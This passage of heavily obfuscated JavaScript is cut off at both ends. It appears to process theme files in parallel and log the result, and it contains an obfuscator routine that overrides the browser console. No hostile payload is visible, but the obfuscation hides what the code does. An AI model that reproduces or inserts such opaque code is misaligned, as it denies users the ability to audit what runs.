0x382d06:0x18e9,_0xee321b:0x1639,_0x4da966:0x27d4,_0x1120df:0x14ec,_0x233e7b:0x1f7b,_0x347ee5:0x92f,_0x5911:0x954,_0x40d0e6:0x1601,_0x300c07:0x1756,_0x837c22:0xe47,_0x75073b:0x5f7,_0x203e60:0x75b,_0x5a0eda:0xfd4,_0x33e1a7:0xec2,_0x6d67da:0x7c6,_0x1b3519:0x19d0,_0x55fade:0x1e7a,_0x1a7de5:0x1dad,_0x5c82bf:0x1948,_0xe976ee:0x2351,_0x5968dc:0x744,_0xa5f3c:0x126c,_0x47d865:0xa3f,_0x3a0854:0x108e,_0x240884:0x1f40,_0x2fe884:0x2609,_0x2a877f:0x2926,_0x2416b0:0x2b6d,_0x16df13:0x20ae,_0x1dc4a9:0x2ea8,_0x3b385c:0xd9d,_0x587c4f:0x1205,_0x5551dd:0x6cc,_0x578f3d:0xbcb,_0x1cff56:0x270,_0x353c8f:0x4cf,_0x1c1d8e:0x892,_0x2ad2ec:0xe48,_0xe28de3:0x214,_0x2ba630:0x5bd,_0x2783a2:0x1733,_0x427c31:0x195d,_0x5b6981:0xe58,_0x95aa18:0x10e4,_0xde88da:0x2593,_0x4844f5:0x2116,_0x408651:0x237b,_0x56dc3a:0x269a,_0x5005a0:0x1340,_0x17e665:0x24b1,_0x33e848:0x1dd7,_0x2e0ddb:0x2b99,_0x4ee7bc:0x16df,_0x20f797:0x1f54,_0x4d3367:0x1483,_0x4a517f:0xaf9,_0x1b904b:0x389,_0x164fbd:0xfa1,_0xbbfe78:0xe94,_0x3cd3ed:0x86f,_0x53cf39:0x345,_0x417830:0x540,_0x13308e:0x547,_0x19c4c9:0x83c,_0x5c6127:0xfad,_0x54013d:0x1f74,_0x6bb7f4:0x1df9,_0x2d5753:0x16e3,_0x84e4cd:0x8f1,_0x1acd49:0x1287,_0x1912c0:0x1003,_0x3603d2:0x733,_0x19a86b:0x39f,_0x2129a3:0xde8,_0x483cf1:0x166c,_0x5b5a7e:0x1ae9,_0x48b503:0x2030,_0x256688:0x185a,_0x288c53:0x1e63,_0x198ddd:0x314,_0x32aed6:0x8ad,_0x22d08b:0x1137,_0x3aa782:0x12ee,_0x49f2aa:0xd5e,_0x4ef304:0xf58,_0x1394f2:0x15cc,_0x3a2cfa:0x12d5,_0x1352c3:0x1e00,_0x48138:0x191,_0x26f1bd:0x13c7,_0x464113:0x299a,_0x5a301f:0x2ad3,_0x2a8541:0x1fed,_0x665891:0x1220,_0x1a7cd1:0x17bb,_0x39d95c:0x1f4c,_0x4aa8fa:0x11fd,_0x48f8a8:0xbe2,_0xf09cea:0x1203,_0x59f72d:0x2ccd,_0x12f026:0x22ca,_0x2da0bd:0x2d1d,_0x5c301b:0x1c5d,_0x5b2fd4:0x1cce,_0x20598e:0xeee,_0x43c521:0x139e,_0xed020b:0x12d1,_0x4a193b:0xfee,_0x2e5adb:0x6fe,_0x5f0efb:0x1b6f,_0xc1b819:0x895,_0x13e6f5:0x10e8},O00O00911F_0x5ef07a={_0x1e1829:0x1b5,_0x482aef:0x3b,_0x297149:0x45,_0x21eca9:0x109},O00O00911F_0x5791ce={_0x598e9a:0xe2,_0x1e46cb:0xb9,_0x561fe1:0x148,_0x37e881:0x437},O00O00911F_0x351cff={_0x26ba87:0x1de,_0x484e8c:0x1be,_0x366356:0xc2,_0x264005:0xff},O00O00911F_0x191a31={_0x375d2c:0x3b,_0x14427a:0x6ac,_0x5bc192:0x5b,_0x3a328a:0x32},O00O00911F_0x95a8e9={_0xf1f61a:0x171,_0x574b95:0x3,_0x55b8ea:0x8b,_0x1ffc83:0x88},O00O00911F_0x4e3709={_0x5b390f:0x0,_0xbab1fd:0x680,_0xf9848b:0xaf,_0x41a712:0x38};function _0x13013e(_0xbdc8e,_0x305dcc,_0x388356,_0x25be5d,_0x3bd337){return O00O00911F_0x1fd229(_0x388356,_0x305dcc-O00O00911F_0x4e3709._0x5b390f,_0x3bd337- -O00O00911F_0x4e3709._0xbab1fd,_0x25be5d-O00O00911F_0x4e3709._0xf9848b,_0x3bd337-O00O00911F_0x4e3709._0x41a712);}function _0x3cfe90(_0x43c9ac,_0x3109d0,_0x396f35,_0x4827a0,_0x563231){return O00O00911F_0x96d9cf(_0x3109d0-O00O00911F_0x95a8e9._0xf1f61a,_0x3109d0-O00O00911F_0x95a8e9._0x574b95,_0x396f35-O00O00911F_0x95a8e9._0x55b8ea,_0x4827a0-O00O00911F_0x95a8e9._0x1ffc83,_0x43c9ac);}const _0x13ec54={'ZZYoo':function(_0x2c78da,_0x23d7c0){return _0x2c78da(_0x23d7c0);},'kiZNc':function(_0x566eac,_0x5c9854){return _0x566eac+_0x5c9854;},'rZFlV':function(_0x3f13e5,_0x90d0f9){return _0x3f13e5+_0x90d0f9;},'CudeW':_0x8b37d4(-O00O00911F_0x40dda8._0x2c3dbe,-O00O00911F_0x40dda8._0x453829,O00O00911F_0x40dda8._0x4ce766,O00O00911F_0x40dda8._0x3a1eea,O00O00911F_0x40dda8._0x3adb18)+_0x51626e(O00O00911F_0x40dda8._0x8123d6,O00O00911F_0x40dda8._0x49721f,O00O00911F_0x40dda8._0x3a1eec,O00O00911F_0x40dda8._0x2dc239,-O00O00911F_0x40dda8._0x54e0aa)+_0x8b37d4(O00O00911F_0x40dda8._0x193add,O00O00911F_0x40dda8._0x9d2e0f,O00O00911F_0x40dda8._0x4791ec,O00O00911F_0x40dda8._0xcbb153,O00O00911F_0x40dda8._0x3aa5c2)+_0x8b37d4(O00O00911F_0x40dda8._0x3ff5d2,O00O00911F_0x40dda8._0x4558d3,O00O00911F_0x40dda8._0x2bfc67,O00O00911F_0x40dda8._0x573c5f,O00O00911F_0x40dda8._0x5e491c),'niBbO':_0x8b37d4(O00O00911F_0x40dda8._0x504943,O00O00911F_0x40dda8._0x45cf2e,O00O00911F_0x40dda8._0x1b10a0,O00O00911F_0x40dda8._0x21c546,O00O00911F_0x40dda8._0x58e923)+_0x51626e(O00O00911F_0x40dda8._0x20e372,-O00O00911F_0x40dda8._0x59c814,O00O00911F_0x40dda8._0x535202,-O00O00911F_0x40dda8._0x526462,O00O00911F_0x40dda8._0x54272f)+_0x3cfe90(O00O00911F_0x40dda8._0x47cfbc,O00O00911F_0x40dda8._0x33fe7d,O00O00911F_0x40dda8._0x4890c5,O00O00911F_0x40dda8._0x5a7efa,O00O00911F_0x40dda8._0x48c226)+_0x824aad(-O00O00911F_0x40dda8._0x3658f7,O00O00911F_0x40dda8._0x559883,O00O00911F_0x40dda8._0x2720f7,O00O00911F_0x40dda8._0x5c60a3,O00O00911F_0x40dda8._0x6c9055)+_0x3cfe90(O00O00911F_0x40dda8._0x4ba35d,O00O00911F_0x40dda8._0x13122c,O00O00911F_0x40dda8._0x19cda5,O00O00911F_0x40dda8._0x18bdbb,O00O00911F_0x40dda8._0x266c55)+_0x13013e(O00O00911F_0x40dda8._0x373d43,O00O00911F_0x40dda8._0xe76923,O00O00911F_0x40dda8._0x4669a0,O00O00911F_0x40dda8._0x330dff,O00O00911F_0x40dda8._0x28f3ec)+'\x20)','tbXpo':function(_0x3bc19a){return _0x3bc19a();},'bhbnf':_0x51626e(O00O00911F_0x40dda8._0x14043f,O00O00911F_0x40dda8._0x1ed720,O00O00911F_0x40dda8._0x43a936,O00O00911F_0x40dda8._0x27506c,O00O00911F_0x40dda8._0x5a6d21),'ljlui':_0x824aad(O00O00911F_0x40dda8._0x5eb7be,O00O00911F_0x40dda8._0x57803f,O00O00911F_0x40dda8._0x5ed2e5,O00O00911F_0x40dda8._0x161d2f,O00O00911F_0x40dda8._0x3edeec),'vZIxC':_0x51626e(O00O00911F_0x40dda8._0x5b0984,O00O00911F_0x40dda8._0x20335c,O00O00911F_0x40dda8._0x2c2e86,O00O00911F_0x40dda8._0x5d88a5,O00O00911F_0x40dda8._0x59cf15),'FWzSC':_0x3cfe90(O00O00911F_0x40dda8._0x235922,O00O00911F_0x40dda8._0x3d2a54,O00O00911F_0x40dda8._0x33fae3,O00O00911F_0x40dda8._0x140ec2,O00O00911F_0x40dda8._0x573ed3),'VVUlq':_0x51626e(O00O00911F_0x40dda8._0x2c5caa,O00O00911F_0x40dda8._0x37583c,O00O00911F_0x40dda8._0x4ec74d,O00O00911F_0x40dda8._0x5dafdf,O00O00911F_0x40dda8._0x924136)+_0x3cfe90(O00O00911F_0x40dda8._0x1ee0a9,O00O00911F_0x40dda8._0x5209af,O00O00911F_0x40dda8._0x16dcba,O00O00911F_0x40dda8._0x49e6ae,O00O00911F_0x40dda8._0x394dc2),'gdNlN':_0x3cfe90(O00O00911F_0x40dda8._0x106596,O00O00911F_0x40dda8._0x2d7c33,O00O00911F_0x40dda8._0x52fbb3,-O00O00911F_0x40dda8._0x54c17f,O00O00911F_0x40dda8._0x8b01d3),'VtHKp':_0x8b37d4(O00O00911F_0x40dda8._0x45d68e,O00O00911F_0x40dda8._0x1314c,O00O00911F_0x40dda8._0x5b4746,O00O00911F_0x40dda8._0x112a17,O00O00911F_0x40dda8._0x4e28a3),'fzutD':function(_0x1257af,_0x3a8ba7){return _0x1257af<_0x3a8ba7;},'EdcNX':function(_0x76f242,_0x1a5f4b,_0x15017b){return _0x76f242(_0x1a5f4b,_0x15017b);},'pKgfw':function(_0x9e43e4){return _0x9e43e4();},'qrSQt':function(_0x19307c,_0x28d548,_0x5cd691){return _0x19307c(_0x28d548,_0x5cd691);},'jsUQn':_0x824aad(O00O00911F_0x40dda8._0x4418e1,O00O00911F_0x40dda8._0xc56cd4,O00O00911F_0x40dda8._0x5287a0,O00O00911F_0x40dda8._0x6726b,O00O00911F_0x40dda8._0x592abf)+_0x824aad(O00O00911F_0x40dda8._0x36948c,O00O00911F_0x40dda8._0x2cbc35,O00O00911F_0x40dda8._0x1039e3,O00O00911F_0x40dda8._0x4cd9b8,O00O00911F_0x40dda8._0x5b94f7)+_0x51626e(O00O00911F_0x40dda8._0x36c363,O00O00911F_0x40dda8._0x1f0602,O00O00911F_0x40dda8._0xa8f1cd,O00O00911F_0x40dda8._0x43daf5,O00O00911F_0x40dda8._0x59e7f1)+_0x8b37d4(O00O00911F_0x40dda8._0x5c47c1,O00O00911F_0x40dda8._0x45268f,O00O00911F_0x40dda8._0x1f5105,O00O00911F_0x40dda8._0x32912e,O00O00911F_0x40dda8._0x4e74af)+_0x8b37d4(O00O00911F_0x40dda8._0x5298b3,-O00O00911F_0x40dda8._0x543594,O00O00911F_0x40dda8._0x1d7d7,-O00O00911F_0x40dda8._0x1b3b91,O00O00911F_0x40dda8._0x29bfb4)+_0x8b37d4(-O00O00911F_0x40dda8._0x398580,O00O00911F_0x40dda8._0x262a83,O00O00911F_0x40dda8._0xc3d61b,-O00O00911F_0x40dda8._0x1202a8,O00O00911F_0x40dda8._0x36f3d9)+_0x13013e(O00O00911F_0x40dda8._0xa44a9,O00O00911F_0x40dda8._0x2bfe7a,O00O00911F_0x40dda8._0x54d0cd,O00O00911F_0x40dda8._0x50996b,O00O00911F_0x40dda8._0x45d19e)+_0x3cfe90(O00O00911F_0x40dda8._0x25669c,O00O00911F_0x40dda8._0x1c9fb8,O00O00911F_0x40dda8._0x46a7d5,O00O00911F_0x40dda8._0x42fa62,-O00O00911F_0x40dda8._0x25c664),'cCVut':_0x3cfe90(O00O00911F_0x40dda8._0x53d0ea,O00O00911F_0x40dda8._0x113936,O00O00911F_0x40dda8._0x30f910,O00O00911F_0x40dda8._0x447fc7,O00O00911F_0x40dda8._0x2fa9d0)+_0x13013e(O00O00911F_0x40dda8._0x2f4ebd,O00O00911F_0x40dda8._0x5ba27f,-O00O00911F_0x40dda8._0x5f34c0,O00O00911F_0x40dda8._0xe3eb3c,O00O00911F_0x40dda8._0x46aeb9)+_0x51626e(O00O00911F_0x40dda8._0x1e7bdb,O00O00911F_0x40dda8._0x53e992,O00O00911F_0x40dda8._0x1fa8ef,O00O00911F_0x40dda8._0x199f88,O00O00911F_0x40dda8._0x4a2bde)+_0x8b37d4(O00O00911F_0x40dda8._0x224ad5,-O00O00911F_0x40dda8._0xdad177,O00O00911F_0x40dda8._0xfef587,O00O00911F_0x40dda8._0x57034d,O00O00911F_0x40dda8._0x6dae86)+_0x8b37d4(O00O00911F_0x40dda8._0x325839,O00O00911F_0x40dda8._0x2ed848,O00O00911F_0x40dda8._0x2ac316,O00O00911F_0x40dda8._0x54e016,O00O00911F_0x40dda8._0x3463b4)};function _0x824aad(_0xd23a2d,_0x49db11,_0x19cc06,_0x53bdc0,_0x303800){return O00O00911F_0x1fd229(_0x53bdc0,_0x49db11-O00O00911F_0x191a31._0x375d2c,_0x19cc06- -O00O00911F_0x191a31._0x14427a,_0x53bdc0-O00O00911F_0x191a31._0x5bc192,_0x303800-O00O00911F_0x191a31._0x3a328a);}const _0x5b4e8e=(function(){const O00O00911F_0x500ccc={_0x98a97f:0x18b4,_0xa5547d:0x11f0,_0x5583cc:0xc8b,_0x2bfa63:0x21f7,_0x59ae60:0xa06};let _0x3893c2=!![];return function(_0x1f7c26,_0x111b97){const _0x266f65=_0x3893c2?function(){const O00O00911F_0x3bcd73={_0x1c002e:0xa7};function _0x5782ea(_0x3520bc,_0xacd028,_0x48459a,_0x55f353,_0x4e9452){return O00O00911F_0x17a1(_0x3520bc-O00O00911F_0x3bcd73._0x1c002e,_0x55f353);}if(_0x111b97){const _0xf4ce5=_0x111b97[_0x5782ea(O00O00911F_0x500ccc._0x98a97f,O00O00911F_0x500ccc._0xa5547d,O00O00911F_0x500ccc._0x5583cc,O00O00911F_0x500ccc._0x2bfa63,O00O00911F_0x500ccc._0x59ae60)](_0x1f7c26,arguments);return _0x111b97=null,_0xf4ce5;}}:function(){};return _0x3893c2=![],_0x266f65;};}()),_0x7f7b24=_0x13ec54[_0x51626e(O00O00911F_0x40dda8._0x4177f9,O00O00911F_0x40dda8._0x44cba2,O00O00911F_0x40dda8._0x1bddb1,O00O00911F_0x40dda8._0x360764,O00O00911F_0x40dda8._0x4a4898)](_0x5b4e8e,this,function(){const O00O00911F_0x39051f={_0x4c96ab:0x68,_0x48fae4:0x10d,_0x185f5d:0x163,_0x209888:0x583},O00O00911F_0xd6def6={_0x4b1cc8:0x2ba,_0x58c660:0x5a,_0x169ccd:0x1ca,_0x3aaf9b:0x1c1};let _0x49501c;function _0x3990ef(_0x28e01a,_0x22a58b,_0x3d233e,_0x5921b0,_0x38fff8){return _0x3cfe90(_0x3d233e,_0x5921b0-O00O00911F_0xd6def6._0x4b1cc8,_0x3d233e-O00O00911F_0xd6def6._0x58c660,_0x5921b0-O00O00911F_0xd6def6._0x169ccd,_0x38fff8-O00O00911F_0xd6def6._0x3aaf9b);}function _0x5e758f(_0x8fa81b,_0x2f07e7,_0x5ba7fd,_0x553d99,_0x15de29){return _0x51626e(_0x8fa81b- -O00O00911F_0x351cff._0x26ba87,_0x2f07e7-O00O00911F_0x351cff._0x484e8c,_0x5ba7fd-O00O00911F_0x351cff._0x366356,_0x553d99-O00O00911F_0x351cff._0x264005,_0x15de29);}function _0x48cf43(_0xfc4b04,_0x2056c7,_0x432698,_0x58e59f,_0x530494){return _0x13013e(_0xfc4b04-O00O00911F_0x39051f._0x4c96ab,_0x2056c7-O00O00911F_0x39051f._0x48fae4,_0x58e59f,_0x58e59f-O00O00911F_0x39051f._0x185f5d,_0xfc4b04-O00O00911F_0x39051f._0x209888);}try{const _0x1dd416=_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x4001c0,O00O00911F_0x4ce1cf._0x18b1fd,O00O00911F_0x4ce1cf._0x2bf7ce,O00O00911F_0x4ce1cf._0x1f7479,O00O00911F_0x4ce1cf._0x50c4d7)](Function,_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x239627,O00O00911F_0x4ce1cf._0x1bf12b,-O00O00911F_0x4ce1cf._0x11ad5c,-O00O00911F_0x4ce1cf._0x51a309,O00O00911F_0x4ce1cf._0x3ad30b)](_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x457829,O00O00911F_0x4ce1cf._0x21f84d,O00O00911F_0x4ce1cf._0x2f2709,O00O00911F_0x4ce1cf._0x3b5d60,O00O00911F_0x4ce1cf._0x1403bc)](_0x13ec54[_0x3990ef(-O00O00911F_0x4ce1cf._0x418a96,O00O00911F_0x4ce1cf._0x153e6e,O00O00911F_0x4ce1cf._0x527e5,O00O00911F_0x4ce1cf._0x22aefe,O00O00911F_0x4ce1cf._0x1a3fb3)],_0x13ec54[_0x223330(-O00O00911F_0x4ce1cf._0x20830d,O00O00911F_0x4ce1cf._0x11c99c,O00O00911F_0x4ce1cf._0x4fa5b7,O00O00911F_0x4ce1cf._0xc3ce3c,O00O00911F_0x4ce1cf._0x29a07d)]),');'));_0x49501c=_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0xe7949e,O00O00911F_0x4ce1cf._0x546edb,O00O00911F_0x4ce1cf._0x5e7681,O00O00911F_0x4ce1cf._0x31e56b,O00O00911F_0x4ce1cf._0xe3a4e3)](_0x1dd416);}catch(_0x53470f){_0x49501c=window;}const _0x56687c=_0x49501c[_0x223330(O00O00911F_0x4ce1cf._0x469f95,O00O00911F_0x4ce1cf._0x1679dc,O00O00911F_0x4ce1cf._0x2f32c6,O00O00911F_0x4ce1cf._0x553980,O00O00911F_0x4ce1cf._0x3deffc)+'le']=_0x49501c[_0x48cf43(O00O00911F_0x4ce1cf._0x382d06,O00O00911F_0x4ce1cf._0xee321b,O00O00911F_0x4ce1cf._0x4da966,O00O00911F_0x4ce1cf._0x1120df,O00O00911F_0x4ce1cf._0x233e7b)+'le']||{};function _0x43788c(_0x5096e4,_0x1d25ae,_0x17fc05,_0xfe8e54,_0x26fdb5){return _0x13013e(_0x5096e4-O00O00911F_0x5791ce._0x598e9a,_0x1d25ae-O00O00911F_0x5791ce._0x1e46cb,_0xfe8e54,_0xfe8e54-O00O00911F_0x5791ce._0x561fe1,_0x26fdb5-O00O00911F_0x5791ce._0x37e881);}function _0x223330(_0x85244c,_0x32aeb1,_0x4293b1,_0x1e6f52,_0x18ef7b){return _0x8b37d4(_0x85244c-O00O00911F_0x5ef07a._0x1e1829,_0x32aeb1-O00O00911F_0x5ef07a._0x482aef,_0x4293b1-O00O00911F_0x5ef07a._0x297149,_0x85244c,_0x1e6f52- -O00O00911F_0x5ef07a._0x21eca9);}const _0x45cac8=[_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x347ee5,O00O00911F_0x4ce1cf._0x5911,O00O00911F_0x4ce1cf._0x40d0e6,O00O00911F_0x4ce1cf._0x300c07,O00O00911F_0x4ce1cf._0x837c22)],_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x75073b,O00O00911F_0x4ce1cf._0x203e60,O00O00911F_0x4ce1cf._0x5a0eda,O00O00911F_0x4ce1cf._0x33e1a7,-O00O00911F_0x4ce1cf._0x6d67da)],_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0x1b3519,O00O00911F_0x4ce1cf._0x55fade,O00O00911F_0x4ce1cf._0x1a7de5,O00O00911F_0x4ce1cf._0x5c82bf,O00O00911F_0x4ce1cf._0xe976ee)],_0x13ec54[_0x223330(O00O00911F_0x4ce1cf._0x5968dc,O00O00911F_0x4ce1cf._0xa5f3c,O00O00911F_0x4ce1cf._0x47d865,O00O00911F_0x4ce1cf._0x3a0854,O00O00911F_0x4ce1cf._0x240884)],_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x2fe884,O00O00911F_0x4ce1cf._0x2a877f,O00O00911F_0x4ce1cf._0x2416b0,O00O00911F_0x4ce1cf._0x16df13,O00O00911F_0x4ce1cf._0x1dc4a9)],_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0x3b385c,O00O00911F_0x4ce1cf._0x587c4f,O00O00911F_0x4ce1cf._0x5551dd,O00O00911F_0x4ce1cf._0x578f3d,O00O00911F_0x4ce1cf._0x1cff56)],_0x13ec54[_0x43788c(-O00O00911F_0x4ce1cf._0x353c8f,O00O00911F_0x4ce1cf._0x1c1d8e,O00O00911F_0x4ce1cf._0x2ad2ec,O00O00911F_0x4ce1cf._0xe28de3,O00O00911F_0x4ce1cf._0x2ba630)]];for(let _0x3742d3=-0xb9b+-0x277*-0x3+-0xb*-0x62;_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x2783a2,O00O00911F_0x4ce1cf._0x427c31,O00O00911F_0x4ce1cf._0x5b6981,O00O00911F_0x4ce1cf._0x95aa18,O00O00911F_0x4ce1cf._0xde88da)](_0x3742d3,_0x45cac8[_0x48cf43(O00O00911F_0x4ce1cf._0x4844f5,O00O00911F_0x4ce1cf._0x408651,O00O00911F_0x4ce1cf._0x56dc3a,O00O00911F_0x4ce1cf._0x5005a0,O00O00911F_0x4ce1cf._0x17e665)+'h']);_0x3742d3++){const _0x2ed8ad=_0x5b4e8e[_0x3990ef(O00O00911F_0x4ce1cf._0x33e848,O00O00911F_0x4ce1cf._0x2e0ddb,O00O00911F_0x4ce1cf._0x4ee7bc,O00O00911F_0x4ce1cf._0x20f797,O00O00911F_0x4ce1cf._0x4d3367)+_0x43788c(O00O00911F_0x4ce1cf._0x4a517f,-O00O00911F_0x4ce1cf._0x1b904b,O00O00911F_0x4ce1cf._0x164fbd,O00O00911F_0x4ce1cf._0xbbfe78,O00O00911F_0x4ce1cf._0x3cd3ed)+'r'][_0x3990ef(-O00O00911F_0x4ce1cf._0x53cf39,-O00O00911F_0x4ce1cf._0x417830,-O00O00911F_0x4ce1cf._0x13308e,O00O00911F_0x4ce1cf._0x19c4c9,O00O00911F_0x4ce1cf._0x5c6127)+_0x43788c(O00O00911F_0x4ce1cf._0x54013d,O00O00911F_0x4ce1cf._0x6bb7f4,O00O00911F_0x4ce1cf._0x2d5753,O00O00911F_0x4ce1cf._0x84e4cd,O00O00911F_0x4ce1cf._0x1acd49)][_0x223330(O00O00911F_0x4ce1cf._0x1912c0,O00O00911F_0x4ce1cf._0x3603d2,O00O00911F_0x4ce1cf._0x19a86b,O00O00911F_0x4ce1cf._0x2129a3,O00O00911F_0x4ce1cf._0x483cf1)](_0x5b4e8e),_0x3aee71=_0x45cac8[_0x3742d3],_0x5718a3=_0x56687c[_0x3aee71]||_0x2ed8ad;_0x2ed8ad[_0x43788c(O00O00911F_0x4ce1cf._0x2783a2,O00O00911F_0x4ce1cf._0x5b5a7e,O00O00911F_0x4ce1cf._0x48b503,O00O00911F_0x4ce1cf._0x256688,O00O00911F_0x4ce1cf._0x288c53)+_0x43788c(O00O00911F_0x4ce1cf._0x198ddd,O00O00911F_0x4ce1cf._0x32aed6,O00O00911F_0x4ce1cf._0x22d08b,O00O00911F_0x4ce1cf._0x3aa782,O00O00911F_0x4ce1cf._0x49f2aa)]=_0x5b4e8e[_0x5e758f(O00O00911F_0x4ce1cf._0x4ef304,O00O00911F_0x4ce1cf._0x1394f2,O00O00911F_0x4ce1cf._0x3a2cfa,O00O00911F_0x4ce1cf._0x1352c3,O00O00911F_0x4ce1cf._0x48138)](_0x5b4e8e),_0x2ed8ad[_0x3990ef(O00O00911F_0x4ce1cf._0x26f1bd,O00O00911F_0x4ce1cf._0x464113,O00O00911F_0x4ce1cf._0x5a301f,O00O00911F_0x4ce1cf._0x2a8541,O00O00911F_0x4ce1cf._0x665891)+_0x43788c(O00O00911F_0x4ce1cf._0x1a7cd1,O00O00911F_0x4ce1cf._0x39d95c,O00O00911F_0x4ce1cf._0x4aa8fa,O00O00911F_0x4ce1cf._0x48f8a8,O00O00911F_0x4ce1cf._0xf09cea)]=_0x5718a3[_0x3990ef(O00O00911F_0x4ce1cf._0x59f72d,O00O00911F_0x4ce1cf._0x12f026,O00O00911F_0x4ce1cf._0x2da0bd,O00O00911F_0x4ce1cf._0x2a8541,O00O00911F_0x4ce1cf._0x5c301b)+_0x43788c(O00O00911F_0x4ce1cf._0x5b2fd4,O00O00911F_0x4ce1cf._0x20598e,O00O00911F_0x4ce1cf._0x43c521,O00O00911F_0x4ce1cf._0xed020b,O00O00911F_0x4ce1cf._0xf09cea)][_0x43788c(O00O00911F_0x4ce1cf._0x4a193b,O00O00911F_0x4ce1cf._0x2e5adb,O00O00911F_0x4ce1cf._0x5f0efb,O00O00911F_0x4ce1cf._0xc1b819,O00O00911F_0x4ce1cf._0x13e6f5)](_0x5718a3),_0x56687c[_0x3aee71]=_0x2ed8ad;}});_0x13ec54[_0x3cfe90(-O00O00911F_0x40dda8._0x43b39f,O00O00911F_0x40dda8._0x3abbf3,O00O00911F_0x40dda8._0x5fe9ab,-O00O00911F_0x40dda8._0x1bf8fd,O00O00911F_0x40dda8._0x2fe7e3)](_0x7f7b24);const _0x15dc92=[];_0x15dc92[_0x8b37d4(O00O00911F_0x40dda8._0x13e801,O00O00911F_0x40dda8._0x337e07,O00O00911F_0x40dda8._0x3086c2,O00O00911F_0x40dda8._0x3e6af1,O00O00911F_0x40dda8._0x38cce5)](_0x13ec54[_0x51626e(O00O00911F_0x40dda8._0x5150ad,O00O00911F_0x40dda8._0x51be15,O00O00911F_0x40dda8._0x378e61,O00O00911F_0x40dda8._0x183000,O00O00911F_0x40dda8._0x2a0ca6)](O00O00911F_0x2ca8e0,O00O00911F_0x4c3fda,O00O00911F_0x1c3d8c));function _0x51626e(_0x148646,_0x5e1912,_0x3f6d63,_0x4e7421,_0x326ab2){return O00O00911F_0x1fd229(_0x326ab2,_0x5e1912-O00O00911F_0xd70097._0x3372b,_0x148646- -O00O00911F_0xd70097._0x26e90a,_0x4e7421-O00O00911F_0xd70097._0x523239,_0x326ab2-O00O00911F_0xd70097._0x5d8956);}function _0x8b37d4(_0x20395b,_0x4bc03b,_0x343860,_0x310f35,_0x1189a8){return O00O00911F_0x2a49d6(_0x310f35,_0x1189a8- -O00O00911F_0x3968df._0x16a9e8,_0x343860-O00O00911F_0x3968df._0x865af8,_0x310f35-O00O00911F_0x3968df._0x4749c4,_0x1189a8-O00O00911F_0x3968df._0x42d0b6);}O00O00911F_0xdb0d9[_0x824aad(O00O00911F_0x40dda8._0xecb84e,O00O00911F_0x40dda8._0x46b2fc,O00O00911F_0x40dda8._0x42288d,O00O00911F_0x40dda8._0x10c639,O00O00911F_0x40dda8._0x469053)+'ch'](({theme:_0x1d030a,file:_0x339e6e})=>{const O00O00911F_0xb48ee3={_0x28ee1c:0x1c0,_0x3fed4e:0xe1,_0x5260ca:0xda,_0x54b121:0x3ef},O00O00911F_0x6f1ec7={_0x5ea6dc:0x346,_0x5577b9:0xbf,_0x30074e:0x97,_0x34cb70:0xcb};function _0x5325d3(_0xea9caf,_0x11ddb1,_0x2ea41f,_0x5a41b0,_0x1ee123){return _0x3cfe90(_0xea9caf,_0x1ee123-O00O00911F_0x6f1ec7._0x5ea6dc,_0x2ea41f-O00O00911F_0x6f1ec7._0x5577b9,_0x5a41b0-O00O00911F_0x6f1ec7._0x30074e,_0x1ee123-O00O00911F_0x6f1ec7._0x34cb70);}function _0x267e24(_0x1e9294,_0x5cf2c5,_0x399920,_0x2ddacb,_0x2b21b2){return _0x13013e(_0x1e9294-O00O00911F_0xb48ee3._0x28ee1c,_0x5cf2c5-O00O00911F_0xb48ee3._0x3fed4e,_0x1e9294,_0x2ddacb-O00O00911F_0xb48ee3._0x5260ca,_0x2b21b2-O00O00911F_0xb48ee3._0x54b121);}_0x15dc92[_0x267e24(O00O00911F_0x30a00a._0x308f21,O00O00911F_0x30a00a._0x404ccd,O00O00911F_0x30a00a._0xa0e531,O00O00911F_0x30a00a._0x3cc3a5,O00O00911F_0x30a00a._0x529b85)](_0x13ec54[_0x267e24(O00O00911F_0x30a00a._0x210c57,O00O00911F_0x30a00a._0x395328,O00O00911F_0x30a00a._0x550fbb,O00O00911F_0x30a00a._0x66414a,O00O00911F_0x30a00a._0x4ffc8b)](O00O00911F_0x2ca8e0,_0x339e6e,_0x1d030a));});try{await Promise[_0x51626e(O00O00911F_0x40dda8._0x3b997b,O00O00911F_0x40dda8._0x5f0882,O00O00911F_0x40dda8._0x36e0c1,O00O00911F_0x40dda8._0x5398db,O00O00911F_0x40dda8._0x54d384)](_0x15dc92),console[_0x13013e(O00O00911F_0x40dda8._0x327ce7,O00O00911F_0x40dda8._0xcbd5a8,O00O00911F_0x40dda8._0x4408d4,O00O00911F_0x40dda8._0x33ca99,O00O00911F_0x40dda8._0xa106bd)](_0x13ec54[_0x13013e(O00O00911F_0x40dda8._0x2df3da,O00O00911F_0x40dda8._0x50bd95,-O00O00911F_0x40dda8._0x382dc4,-O00O00911F_0x40dda8._0x37a3e3,O00O00911F_0x40dda8._0x17ed5a)]);}catch(_0x2c1e5d){console[_0x8b37d4(O00O00911F_0x40dda8._0x4e5b95,O00O00911F_0x40dda8._0x3667ab,O00O00911F_0x40dda8._0x5f16af,O00O00911F_0x40dda8._0x327d0c,O00O00911F_0x40dda8._0x34bdda)](_0x13ec54[_0x13013e(O00O00911F_0x40dda8._0x6acd7,O00O00911F_0x40dda8._0x19de1f,O00O00911F_0x40dda8._0x3fad21,O00O00911F_0x40dda8._0x17c26a,O00O00911F_0x40dda8._0x21ffc4)],_0x2c1e5d);}}O00O00911F_0x3bc1f0();function O00O00911F_0x17a1(_0x5e8958,_0x40514f){const _0x1df97b=O00O00911F_0x39b7();return O00O00911F_0x17a1=function(_0x49d584,_0x2972b6){_0x49d584=_0x49d584-(-0x158*0x19+-0x19*0xfa+0x3ab0);let _0x245b2f=_0x1df97b[_0x49d584];return _0x245b2f;},O00O00911F_0x17a1(_0x5e8958,_0x40514f);}function O00O00911F_0x3897ae(_0x161283){const 